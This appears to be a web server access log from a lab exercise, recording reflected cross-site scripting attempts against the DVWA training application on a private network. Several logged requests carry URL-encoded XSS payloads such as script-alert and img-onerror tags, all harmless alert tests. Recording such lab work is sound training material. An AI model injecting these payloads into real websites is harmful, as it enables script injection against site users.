 192.168.10.1 - - [03/Sep/2020:16:38:56 +0900] "GET /dvwa/vulnerabilities/xss_r/?na
me=%27%5C%22%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E HTTP/1.1" 200 1778 "http://19
2.168.10.170/dvwa/vulnerabilities/xss_r/?name=%EC%9D%B4%EB%A6%84" "Mozilla/5.0 (Win
dows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.1
35 Safari/537.36"
192.168.10.1 - - [03/Sep/2020:16:39:28 +0900] "GET /dvwa/vulnerabilities/xss_r/?na
me=%27%3E%3Cscript%3Ealert%28%22xss%22%29%3C%2Fscript%3E HTTP/1.1" 200 1778 "http://
192.168.10.170/dvwa/vulnerabilities/xss_r/?name=%27%5C%22%3Cscript%3Ealert%281%29%3
B%3C%2Fscript%3E" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
TML, like Gecko) Chrome/84.0.4147.135 Safari/537.36"
192.168.10.1 - - [03/Sep/2020:16:39:37 +0900] "GET /dvwa/vulnerabilities/xss_r/?na
me=%3Cimg+src%3D%40+onerror%3Dalert%28%22xss%22%29%3B%3E HTTP/1.1" 200 1783 "http://
192.168.10.170/dvwa/vulnerabilities/xss_r/?name=%27%3E%3Cscript%3Ealert%28%22xss%22
%29%3C%2Fscript%3E" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36"
192.168.10.1 - - [03/Sep/2020:16:39:37 +0900] "GET /dvwa/vulnerabilities/xss_r/@ HT
TP/1.1" 404 492 "http://192.168.10.170/dvwa/vulnerabilities/xss_r/?name=%3Cimg+src%
3D%40+onerror%3Dalert%28%22xss%22%29%3B%3E" "Mozilla/5.0 (Windows NT 10.0; Win64; x
64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36"
192.168.10.1 - - [03/Sep/2020:16:42:23 +0900] "GET /dvwa/vulnerabilities/xss_r/?na
me=%3Cscript%3Ealert%28%22xss%22%29%3C%2Fscript%3E HTTP/1.1" 200 1777 "http://192.16
8.10.170/dvwa/vulnerabilities/xss_r/?name=%3Cimg+src%3D%40+onerror%3Dalert%28%22xss
%22%29%3B%3E" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
 like Gecko) Chrome/84.0.4147.135 Safari/537.36"
s